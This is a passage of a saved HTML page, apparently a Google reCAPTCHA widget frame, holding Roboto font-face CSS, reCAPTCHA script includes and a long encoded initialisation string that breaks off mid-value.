}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="0bSSwiOFdWqPOV-vvFwWWA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="0bSSwiOFdWqPOV-vvFwWWA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0bSSwiOFdWqPOV-vvFwWWA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4PDiD93w6DCtiLCmShdfTXCncOiVEvCm8OTWMOzwpQnwpnCkVNjwoASw4pyw6HCpsO/ZX/Ch8Kqw7HDhDvDr8Otw4vDgMKYZMKRw7fDlyopOsOyw6xjFlY1wprDizTDkzcJOWrClBnCtEhAPsOIJwEywrYvw6tdwqTCqwfDmjXCr8OcaFRkd8O/[base64]/wroEw4PDt8KpJcKXC8OTCTTChQI8w6fClsOXwpHDi8OQDMOpKAEnwrdzPFTDl8Ojwrlyw5zDiEjDlnfCgcOfeMO9w5Enw7hIVkTCqF/Diy1jbxLCg3/DpsKSIw7DjVZww6bCg8ODw4DCqnVpw5FfEEHCvAFHw57DssOjHMO4bzMtCXTCkDvCu8OHwo/DkcOnwrDDusOPwoN3w5HCosOweh4iwpxwwq/Cp3zDhMOYw5ZydsO7w7E4MsKkw7tYw5MxPlHDnsKmHsOkb8OnwqfDu8OfwqtuckMww7LDrlVXUnTCo8OpJR9Twr7Dn8KwwpILVcOlEGNZE8KTAMOiwqnCtsKLHsKEwrLDk8KsYcKoBsOyTxxrw7QaRC4BTcOoC0R/UhLCq8K3w50OaWR5OcKyw4jCpTkfIi1IGcK6w7/Ck8O2wqfDlsKUFsOyw7DDl8KLWHPCvMOBw6rCpsK4wpBeQsOGwoTCjlfDoSPClMO4w5HDgXvDilgsCXoUw7EUJMO8OsKIw6Z5w7g7wrrDrsOEw6wWw6/DjEwJw54LTMKRGyvDghhaw7hSwqBfVxfDniAmwqA0bsOQwoUhPsOBwq8Ew5VLYsKJX24UGMKPBMKoXEYww6BPXWXDk8O2McKvw6vCkDjDom3CsMOuw4rDiG9EdsOow4DCgMOTY8OHwq1jwo/DjMOHWsKcd8O7w7LDm8OIKFIRwp4MO8KtP8Oaw6nDlMKAPiZ5RcKwccO8w54YwqrDrMOZDsK8esKrBnXDnsK5wqJKYsKmByRtKsO8w7lYwpsYacOtA8OEwphTwqQiw4TDnMOSYTbDgsObwrcPJwPDtMOiAsOYQU/Cp0PCvMOnYVMtHMKoDsKMHDoUbMOLAcOyb8KoJ8OgMRYXIkUxSsOzOxgfRzjDo0Zjw71EWTlrXcO9Z1nCo1tkw65rw7Rhdmpnw43CpMKwbktMwolcw69vw5LDqRvDs0vDuMKIQhrCl1/[base64]/OkMaZCcIw4omwofCrwTDpcKFUXEGCifDlcKawrorw4V+bwTDt8KswrjCgMOow43DmHfDksKIw6h6wqHDiMKFwr1YMT/[base64]/wpglIcK9IlHCpcKVw4/CjcOAwoYmGMK3cQzCvcKLwrTDtnBTH8KQADvDhEDCl8OKJnsOw5BoA8OVwrzCokVZJFxBwonCmCPDgcKpw77CnQHCs8OsBhbDjlUYw7t+w7LCvXPDhMO2wqrCvcK/[base64]/FAE/VAhfwrfDpQ4qw6vDisKmwrzDhStNJGnCvMOmBcKOwrNPW2Iie8K6L8OWXh54AlzDoMOqTgR+wpNNw6slHcOTw6/Dt8OvH8OPw4QRF8OkwonCi1/DmixLEFRtCcO8w4Mbw4ZuWl0Iw43DukjCicKmJ8OPRg7Cg8K4w5Azw5M6UMO1BU7DpnfCtMKdwq9RR8KpZyQVw5/[base64]/WsOIwoLCk8KQw7VEwovCrBrDhcOMFAHDt8KCVWVDwqPDgcK9woQUwqzCnSjCssOTw6FIwrvCrMKiM8Kfw54+f3MQC27Cn8KLMMKkwovClHvDqMKhwqfDoMKZwrXDgCsnEw/Ckw3Ct2gFCilwwqIxC8K4FlILw5LCpw3DskrCvsKmIMKSwq07U8Oxw5bCvHrDhzkZw7zCp8OuJWpUwrbDsV18V8O3VW7Dn8KkNcOswp1fwqsRwoQFw7DDjTzCmMOkw60nw4nCrcKWw6J8QB/ClQjCo8Orw59qwrPCh0PCmcKfwqDCijl8R8KXw5d/[base64]/DkjrCk8OOeMKAwolXw5sMwqoywp8iwpZpw5bDrwMXFMKQR8KxN1HCgTDCkGQlRDRPwp0/[base64]/CoTt7RXgdwqIbeTFPWsKgwrxywpTCuMOpwoHDksOUCH8swqLCh8KFFX0zw4jDv1sWb8K9GXtmQwLDkcOXwqXCicKPE8OHPRh/wp50d0fCoMOtdT/CqsOHHsKqLTTCkMKqchUqEsOASnXCiMOhYsK1wobCiDlbwo3DimZ/IcOqPMOkHF8lwrbDvQhxw48cLgg6HXgsMsORd1g4wqsIw6/[base64]/[base64]/QMObXUl2wqBawoVXPcKXa8OVw7TDjcKEw6fCvgIhGcK6CnbCvj9VTFY9woM5WjE+CsKwCllHQ3prZX96UQB1NcO2GU91wqfDuGzDhsKSw50iw7rDsjLDjFxLJcKIw5fDgh8+LcKCbW/CpcOzw5wow7TCtigBwo3CrcKjw7fDk8OXFsKiwqrDvkBWD8OKwr9qwrolw79GD1NnBWohJ8O4wpnDgMKOK8OBwovCl2xxw6PCvFo3w69Ww4wSwqN9YcOzLcKxwpAQXcKZwrUSWRFswo4QBUtzw75CL8OMwrfCkw7DssKJwrLCow/Csz7Cl8OvesOURcK3woQ8wo4qEcKTwqI/RMKpwoIrw4LDrmDDomRsTQTDqj0hAcKCwr3Dj8OaU0HDswZswpVjw603woTCsyQJSVHDmMONwpcawo/[base64]/X8OtRXseRkTDol4VOxbCpEZ9KMO2wpozBDUWTzbCpsKbHBV7wobDry7DuMKHw64fInDDlsOMZlLCpjM6T8OHfzMqwpzDtE/CusOvw6lIw7FOAcK4cCPCr8Kiwpk0RGTDg8KOblTDocK6Y8OEwq7CqjwhwqrCgEhGw6IxHMOyPVTCkGPDtRPCisKgH8O6wogLZMOvH8OBMcO4KMKzQFjCtyBfTcK6PMKnTS0RwoLDsMO9wpoNGcOBRXDDpcOMw7jCrVw4bMOdwoJ/wqUqw4LCslU1MMKowolFQ8OUwpUfCHJiw43ChsKfHcK0w5DCjsKWfMOUKVrDlsOFwpJLwpTDp8K/wpHDtsKgXMOODBxjw6EvZsKSTsOPdgssw4EqFynCqUoyF3Alw5fCpcKKwrx1w7DDksKgeBLCrn/[base64]/CrxYrw4DDq8OuNxYcHsK/woTCjHg4wpR7QMOxwogXG3/DrXXCm8OGZMOXCmsmJcOUwqgjwqjDhjZuACMAIg88wrHDnXNlw6tswqoYNFjDqcKIwo3ChllHQcKeIMO8wo5yMCIdwqxGRsKKc8KFOm9pYmrDqcK5wp/[base64]/RETCsDgdXsKQwrzDmk7Dm8KEJiEBIznCvjFpw780UcKaw4jDtBNmwr4Lw6TCiCbCtA3ClGXDpsKbwptxB8KlEsKTw4BvwpDDjzLDrsOWw7nDhMOZWMKxasOXNQk5wqbChx7CgRLDi2V/w4VAw5/CkcOPw4IGEMKSfMOjw6nDu8KYe8KvwqXCmW3CiFzCvR3ClExbw7N2VcKuw4tFYVcCwrvDiURDUzvChQzCjMOtY2Faw5fDqA/Dnm4Rw61mwofDl8O+wrRiO8KbGsKYGsOxw7UtwozCtQQUAsKOEcKkw73CtMKDwqPDgMKIVMKAw43CmcONw6PCpMKbw6IcwoVccT5yH8Kmw4HDj8OROF5DAVwCwp0VGjzCqsOGMsOAwoHDmMOpw6HCoMOMNsOhOiPDvsKkM8OPfQPDpMOMwq5lw5PDtsOVw63DjT7Dl2/[base64]/DvMKbGkspCCNkw5DDjDFIwpPDusKWXBfCocKrw5XDqU7Cl3jDlcKmw6fCq8Kcw4tLasOZworDllzDpmXDtWTCsxQ8wrVRw63CkR/Dn0xhGsKtYMKpw75Xw79xCTfCtg1mw5tSBcKBFzBZwrYjw7sIwpRxw5LCn8OWw7vDmMOTwrwuw59gwpbDi8KCcgfCncKCGcOowq9NZcKOdhYvw7J4w5/CicKrBQN8wqIJw6bChmlkw4BXWg9MLMOYDi/DgsOAwr/Dq2XCph0RclorCcKzZcOhwrPDhSNbZELCk8OYKcOrUmJOEBldw7rCnW0JOSkAw5zDhsKfw6lrwpnConESVFoEw5HCv3YowpHCqMKTw6IGw5FzNXLCm8KVV8KXw6N/P8KGwpoLXBXDq8KNXMO8RMOjTgjCk2vCsD3DrnrCmMO+NMKjIcOtX1vDnRzDvwrDg8OqwozCqcKRw5weVsOFw5pGNR3DgFDCmmnCon7DqhcWW0fCi8Oiw6LDpMK1wr3CtHxQUC7CpmVRacKww4DCg8Klwq/CiCfDs0sHaHMpbV1/XHHDrn7CjsKvwrDCo8KKKMO0wp3DjcObS2PDs0rDp0PDiMKSBsO3wpXDgMKkw4bCv8K0IR0Qwr8NwpvCgl9bwrXDosKIw7s5w6AWw4fCpMKCWSTDl1XDs8O7wrc3w4k4d8KEw5fCv0DDrMOyw5LDtMOWWCrDmMO6w7/[base64]/[base64]/DswLCkMOLTMOhwqLCtDfCocONw4kSUm0Sw6EbwobCmA/CgCjDlh4VesOIW8O0w6xCD8Khw4Y+e2bCpTBzw7PDvnTDoGFwF0vDvMOTAcOfNsO8w55Aw5gDfMOBAUxUw4TDgMOVw6jDqMKsNmpgKsK+a8OWw4TCiMOUdMKtGcKmwrpqAMOqVMO/VsO9FMOubsK/wp3CiiA1w6J7I8KYSVs6OcKLwr7DhyHCnA17wqvChHjCk8Ogw4LDrjTDq8O5wqjDtsOrbsOzHnHCq8OQHcOuIxhPB2taVVjCi0BYw5rCo1nDnWrDmsOFE8OvV2AGMHrDr8Kdwog5I3nDmcOiwqHDoMKNw7wNCsKxwpNkRcKNHsO8esKtwr3DssKdMnjCkjVQH3xFwp4/[base64]/wrE/w7pbwr93ecK3w4kkw7DDvsKHMsKibELCuMKzw4/DnsKDd8KaN8Ocw7wFwrwITUMuwqjDiMORw4PCojbDh8K9wqJ2w57DqU/Cghl3MsOLwrDDpjBQMXXCrV85AcKMIMK/DMK7FkzDsS5QwrDDv8OFFFfCkVM3fcO2P8KZwqRAVH3DvVJNwq/Cg2l3wp7DjAoabcK/RsOEMX3Cq8OcwrXDrT7Dt3soI8Ocw5PDgMOvIwbCk8K2A8KPw7IGX3PDglMCw6rDrn8gw49zwqd6wr/[base64]/TMKkd8K/C8KMMcOVB1Vqw6Aow6LClzR9GCQ7w6TCt8KqLxBdwqzDvEsDwrkxwoXCkTfCnRXCqx3CmcOQRMK8w6Vtwo0Iw64HDsOxw6/CkFAAPMOdIDnDhU7DrMKheT3DjWRjT3wwSMKVP0ggwqstw6PDs1JdwrjDpsK0w77DmSE1E8O7wpTDiMOwwp9hwoo9FW4MZQDCuifDuHLDvHDCg8OCPcK5wp/Dqx/ChXkCwo0yI8K2E0rDrMOfw5nCvcK1c8OAcSEtwrFcwrR5w7pPwqFcRMOfE14hCyNTXsO8LULCtMK8w6JswqnDlDE5w6RswrdQwq56dzFJAEJqH8K1XVDCuF3DgMKdUHhgw7DDp8OZw4Azwo7DvncfdzU/w4HCgcK6FcKnbcKOw6k6RhTCj07Ck3V/w69/EsKIwo3DksK5JcOkYXLDicKNZcKUfMOCOWHCl8Ksw7/[base64]/M8OXVCI1wqN0wr/[base64]/w6Riw6DCmUNsJ8K1WQ8XZ3rDmm3DigV1woFhw5bDmsOkDsKsek0DUcOmGMK/wqFYwrk8BDfDiXoiGcKyE2vCmzDCusOvw6krZMKLY8O/[base64]/R8Knw5MUW8KnSVY8w54aVMO/[base64]/Cp8OmTUBGwqDDpRt+wqp6ZcKUHcKuYMO3YRhUMMOMw47CnEIkw5o4NMK5wrA9XVPDlMOWwqnCqsOMTcOuWHXCmAdbwr04w4xufTLCj8KvGcOGw4J1ecOCRhDCsMK4wp3Dk1UgwqYqUMKfwpIaS8KeMXtRw5EmwoLCrMOKwpN5wrMRw4oLcW/ChMKIwojCs8O0woEHCMKxw6XDql4MwrnDn8K1wofDtFU4C8Kpw5AuLjkTKcO+w4LDnMKmwqtAbgJew41fw6XDggXCpT1TesOLw4vCmA3CnMK/[base64]/[base64]/[base64]/DoGNdT8Kxc0c2WMOJw6ZywpxkLVPDlRFEw5V7w5XDi8OKw7YUBsOFwqHCh8OCIU/CvMKgw7Ycw51zwpM1FsKRw54pw7BKDDjDhR7Cg8K0w7suw4wpwp7CicKtOMOfSRfDtsOGK8OqI3/CksO/JSbDg3loSybDvgDDhVY2QcOHJMOiwqDDosKKU8KWwrwTw4UATSs8wrAgw5PCsMOQIcKOw7wIw7UDIMKSw6bCocOAwq1RTsKIw5slwpXDplHCgMOPw6/Co8KXw5hwPMK6WcKwwoDCr0bCrMKDw7I4LihTVmbCq8O+EWIVc8KjS1fCi8O2w6DDuwFWw77DgFnCpAfCmwJudMKAwrPCuCp2wonChhVCwpvCum7ClMKRB30GwoDDo8Kuw7DDgUTCm8OjB8OMUwQODBtGT8OAwo/Dj1h6bUjDtsOMwrrDnMK4ecKpwqBZRRPCncOwQRc4wpzCvcKmw4VYw54twpzCnsOfcwEde8OpBsOwwpfCksOLXsKMw6MLF8KywrDDvgpYfcKTRsOlLcOFJsKHBTbDqsKXTllrNT1iwqhUNERbOsK6wotdXiJ2w4A+w4nCji7DiH90wqtlKDTCh8OiwolsTcO9woR/w6nCsWXCsytdEmPCjcKoO8OaAy7DlH/[base64]/[base64]/wrXCgMKeM8KJYcOdAT7CscOSMn3CksOUJy1+w7ddYHEywpJ5wp0jBcO1wr9Nw7jCvsKMw4EePnfDt05tLy3Do2HDgsORw7/DlsOMIMOTwoLDq09tw49NQ8Kgw7Bwd1/Cp8KdWcKBwoogwptpanMjIMOJw6jDmMOVSsK/JsOww4bCngsIw7fCssKiCMOOF0vDlE9Iw6/DnMKiwqTDj8Kow5hiE8Kmw6caPcKOGF4fw77DqCUySQItPh3DoGnDuQJEJTvCrMOYw4FmNMKfOhgNw61qX8O8woEkw5zCoA80fcOrwrtXVcK3woohRG9bw6sXwqQwwqjDk8KrwovDpCx1w5YJwpfDnik2EMOmw4ZMTcKVN0nCohDDmEQMJsKkQ3/Cq1JqGcKuBcKCw4PCoyPDpmUlwp4twpVLwrJawoLDvMOvw5zChsKPTEjChAJ3XjtXCQBawolBwoJywqR6w54jDAzDoEPCl8KIwolFwr9Bw4jChRoRw6fCsi/[base64]/SsOVB2nCjljDgi/Dq13DhcOkecO+wovCp8K5woVxIjDDv8OSEcOpwqHCtsK3fMKPRCoTTErDqcO/P8OxCloOw61lw5fDiRk1wo/DqsOqwrMYw6YxVy4ROV95wpR2w4rCilU+HsOuw6zCvnEQBDrCmg5sDsKIMsOqcT/ClMOpwp8SGMKYISpEwrUNw5/CmcO+FSLDpQ3Di8OQKFhRwqPCrcKnw6jDjMO7wqPCnSdjwrbChR3Cm8OaG397RCYTw5HCusOrw47Cg8KTw44pQiF+VnUkwrbCvXDDgmfCjcO/[base64]/CmMK3w57CiMKdCsOIc1jDnsO3VDzCpxnCucKbw4prUsKVw43DpQnCgsK/Sxd/E8KadcOVwpDDtsKrwp5IwrTDvTE7w4PDtcKqw4N5FsKYQ8KxMXHDisKMUcKxw7obbWMaQsKOw4RZwrxnWcKfLsK/w6TCpC/CpsKhI8KkdH/DhcK7YcKiFMOtw5dMwr/CsMOFVzoNQ8OmRTktw4N6w4p/VQpeY8K4Yx1pRMKvBi7DtFzCpsKFw5ZNw53CsMKLw5/ClMKXPFIOwq5hacO5Ww3DsMKuwpBLVwdMwobCvjDDjikVLsOFwpBnwo9IXMKDe8OmwpfDs1EobXhdcj3DlXDDu23CocO4w5jDs8K+GMOpB1REwpvDpj4DMMKHw4LCjWQrLV/Cng5pwqJ+KMK+PDTCm8OUNcK4OAFUMhUcZMK3K3LCjcKrw7A5KiMgwp7CrBNdwqTDi8KPExoXbhRhw4N0wpvClMOCw5PCkz3Du8ObO8O5wpXCj33DiVvDhDhpaMOdUSrDi8KQbsOWwoZPw6XCijfCjsKVwp5lw7pRwqfCj39iasK9GS8VwrVTw7wVwp/CsEoAdMKcwrMWwoXChMO/[base64]/wqnCmsKyLMKPwrTCqcKxw7VZw5tXciESQnAUZcOKWxfCtMKKVMKdw6NqJwxwwqpwBMOkGMKOO8OLw74uwptTM8Opwq1LP8Kfw6UIw7pHYsKNcsOKA8OeE0lUwp/Cg3/[base64]/dREIw4hIw5zDsUzDhcObFsOJAsOpwqHDncKcUF8gwq0SRHIDO8KHw4LCnFXDvMK8wpYKCsKBCBs+w7bDuG/DpDbDt0XCg8Omwr0xVcOgw7nCmcKcTcKAwoljw6nCv1DDhsK7V8K+wpF3wp1MWBoJwrrCt8KFbBVaw6F9w67Cg3hjw446SzQwwqAIw6PDo8OkJXoTTSHDncOnwocyRcKswpPCoMOyOMKLJ8OEEsKpYT/Cj8KDw4nDksOxCUkoT0zCuk5KwrXCpDTCg8OxHMO0LcOaDUEPBMOlwrTDjsOywrJcKsO6IcKSe8Ovc8Kjwox+wooyw5/CsFMzwqLDhltJwpPCs2xww4/DvDNnK3svb8Opw6VOBMK0NMK0ccKHGsOvUTEpwpU6GTTDnMK3woTDjDnDqX8jw7J5HcOGIsKYwojDmWkBc8Ofw5rDthVww5rDjcOKwqZzw5XCp8K0JBPCvMOlaXwaw7TCu8KFw7Yjwooww73CmQQ/wqHDgl50w4zCvsOWHcK9wrkzVMKYwptdw6Adw7LDvMOYw6lGDMOrw7/[base64]/[base64]/CgWhDRcKpCcKKQVTDq0/Cq0sVbsO5MsOuwrHChH0xw7TCj8Kjw6Z2JwfDnk1vGB/DoBwiwpHDtlvCqFzCnhFEwq4KwqbCk1twGxRXb8KxYXYHQcKrwrtJwpRlw6sxwrctVTnDoDZ3PMOKUsKKw6DCvsOVw5vCh0glXcO7w74wdsKPCVwIYWc9wqE0wpFiwq3DvsK/[base64]/w4NET27CtMOnUnbDm8K1w7g1JsO+w6nClw4QAMKwGA3Cqw3Cm8K8CShIw7Q9SlXCpV8Twq/[base64]/cj0oRMKvf8KSTcKLw4/Cg8OrS8O/WMODwpklCVvCusOnwqLCmMO6w5UiwrPChBttA8O7ETXDn8Ovf39NwpcXwrN7MsKhw7MEw41KwpHCrkLDjsK+acKtwpBywrFOw6vDpg40w6HDonPDicOYw6JdbSdvwozDvE95wptQTMOmw5HCtn4nw7fDqcKeEsKOKz3CpwTCl3gxwqR1wo0nIcOFXWxbwonCu8O2wq/Dh8OQwoTDocOBC8KwTMOcwr7CqcK1wo/DrMObCsOjwoQfwoVOJ8Okw5bCs8Kvw4HDrcKiwoXCqCNGw4/CkmVnVTPCkAnDvwsPwpvDlsOuGsOzw6DDqsKbw78/ZGXCvDbCvsK0wqbCgzIQwr8TAsOKw7nCusO2w47CjcKVOsOeO8Khw5LDosOOw47CiSbCu19uw5nCqFLCqXxOwoTCtipdwrzDvWtSw4XCk0DDrkjDj8KyAsOnJMK6ZcKrw6kkwprDiHbCvcO9w6cpw7QFJQI9wrZfIGx8w6B8wrJkw7c/[base64]/DgxEAwpJ5w4wdORAxM8ODW8Kqwowuw5oCw68AW8KPwr5Ow51MZMOIEMKRwrR0w5nCusOJZFdMJGzDgcOVwpvDoMOQw6TDoMOFwrZBLVvDpMOEQsKQw7bCvC4WZMKdw7cTEEfCmMKhwr/[base64]/Cl8OLw5tswpPDiz86Bhp9wpHCtcO8w47Ch03CjQ/DgsO2w61nw6/[base64]/PMOSL8O1W38vN8KpbWJIKD3CuTFyw7dSEC1nB8O4w7rDmyPDqXHCi8O4FsO4O8O1wqnCu8KiwoTCjSkSw5FLw70tbmITwqPDvsK2OFcDeMO4wqxicsKzwqXCrijDv8KIG8KSd8K4csKoV8KZw4RkwoFQwos/w4EDwr85XBPDpRfCo15Fw5Ijw7BCDC3ClcK3wr7CocO7CUjDpQLDgsKrw63DqS51w5rCmsKJasKZG8O7w6nDkDBXwoXCoVTDvsOEwrfDjsKXNMKKYVoNw63DhyZ8wqo/wpdkDT1IL3XDqsORwopQFD5Jwr/Duz/DhBzCkhACNxZhI15SwqtQw6vDqcOKwqnCp8OoY8Ojw4NGwr8nwo5CwrbDpsKdw4/Dj8KjHsKEKxM6UF1fUMOHwppew7wwwpUVwr7Cl2MRY1pMb8KuKcKQeQvCqsOZZ3FawovCicOIwq3Ch2jDmnDCjMOewpXCosKCw44wworCj8Obw5rCqx1RNsKSwovDhcKgw4YyacOIw4LCl8O0wos/E8KnAH/CjF0ew7/CocKAZlvCu3lZw7lCZRRde0TCp8OaBgMHw4pMwr8CMyd9OxYvw5bDnsOfwo9pwqN6H2s6bsKSBxZwb8KAwp3CjsK/[base64]/DucKxIgPDp8KHw6PCqXnCmQEgwrvDgMO0wqIgw7tJwrTCgsKZw6XDkV3DscOJwoHDtVlTwo1KwqIBw4bDssKEYMKfw6gqJcOZVsK0S03DnMKSwq4vw77CsyHCnGsMAzfDihoQwq/DkRMnWhTCnzbDp8OOTcKVwp0+MgDDlcKDbGY7w4TCl8O1w7LClsKRUsOXwp1sGETDrsOTQDkew5jCm1zCocK9w6vDhUzCl2vCgcKJaUhwH8OLw7AmIkTDvsOgwp54BzrCnsK/a8KSJi4xHsKdWRAADsKNRcKHHVAwYcKyw57DrsKTOsKrdigrw4LDhR0xwoDDlB/[base64]/RcOvwpXDlMOPGMK6wpXDlsKgw64UfsKywpAtw7vDkwEdwpZfw54KwpRiTSnCqBVtw50obcOfTMOJWMKbw4h5TsKnYMK0wpnClsOhG8Oew5jCuxBqdiPCrCrDnEPCrMOGwpkQwqB1woQhS8Oqwp9iw7QQTmLCicOuwp/[base64]/wrDCnjgTw6fDosOvwqUcGCrDuMKuGxBqA3bCuMKZwpQMwrBxPcK3XUDCrG06XMKTw7zDi3l4MFs5w5XClBFzwo0Hwq7CpELDpnB0P8KidFbCgcKYwrkXThfDoB/CjRxVwrHDkcK/W8Oqw45Uw4rChcKiGVsiN8Olw67DsMKNa8OSdRbDpk03TcKxw4HCjBJ/w6owwp8oXFHDr8OSWDvDjnVQVcO7w68uaWbCtXrCgsKXw4DDiDXCnsKaw5sMwozDtwxjKGMMf